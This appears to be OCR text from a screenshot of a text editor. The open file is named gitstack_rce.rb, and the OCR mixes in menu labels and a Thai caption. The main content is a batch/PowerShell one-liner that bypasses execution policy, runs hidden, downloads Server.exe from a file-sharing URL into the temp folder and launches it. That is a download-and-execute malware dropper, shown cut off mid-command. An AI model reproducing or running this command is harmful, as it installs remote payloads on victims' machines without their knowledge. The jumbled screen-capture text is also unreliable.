 Trash
Open
*gitstack_rce.rb
~/Desktop
Save
@echo off
PowerShell -ExecutionPolicy bypass -noprofile -windowstyle hidden (New-Object System.Net.WebClient).DownloadFile('https://www67.zippyshare.com/d/K4ousgAv/767/Server.exe','%TEMP%
\Server.exe');Start-Process '%TEMP%\Server.
คำสั่ง @echo off = เปิดคะเริ่มกันเลยคะ
Undo
Redo
Cut
Copy
Paste
Delete
Select All
Insert Emoji
Change Case
LINE
Ruby
Tab Width: 8
Ln 3, Col 225
INS